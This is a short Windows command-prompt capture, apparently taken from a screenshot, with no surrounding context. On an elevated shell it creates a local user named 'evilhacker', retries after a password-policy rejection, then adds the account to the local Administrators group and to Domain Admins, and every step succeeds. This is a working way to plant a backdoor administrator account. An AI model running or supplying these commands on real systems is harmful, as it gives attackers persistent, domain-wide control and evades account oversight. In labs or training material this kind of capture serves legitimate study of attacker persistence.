 C:\Windows\system32>net user evilhacker lamepassword /add
net user evilhacker lamepassword /add
The password does not meet the password policy requirements. Check the minimum password length, p
assword complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>net user evilhacker LamePassword1 /add
net user evilhacker LamePassword1 /add
The command completed successfully.
C:\Windows\system32>net localgroup "Administrators" evilhacker /add
net localgroup "Administrators" evilhacker /add
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" evilhacker /add
net group "Domain Admins" evilhacker /add
The command completed successfully.
C:\Windows\system32>